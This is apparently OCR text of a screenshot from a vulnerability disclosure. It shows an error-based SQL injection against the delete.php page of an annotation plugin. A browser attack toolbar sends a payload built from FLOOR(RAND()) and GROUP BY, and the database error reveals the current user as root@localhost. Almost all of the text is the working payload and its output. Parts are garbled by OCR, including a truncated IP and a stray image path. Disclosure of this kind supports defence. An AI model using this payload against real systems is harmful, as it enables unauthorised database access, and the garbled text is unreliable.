 http://128 %20BY%20x)a)
128 /rsdemo/plugins/annotate/pages/delete.php?ref=1 AND (S
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://128 /rsdemo/plugins/annotate/pages/delete.php?ref=1 AND (SELECT 1007 FROM(SELECT
COUNT(*),CONCAT(0x7e,(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),0x7e,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Enable Post data Enable Referrer
Sorry, an error has occurred.
Please go back and try something else.
You can check your installation configuration.
(database) line N/A: Duplicate entry '~root@localhost~1' for key
'group_key'<br/><br/>update resource set annotation_count=32
where ref=1 AND (SELECT 1007 FROM(SELECT
COUNT(*),CONCAT(0x7e,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
www.wooyun.org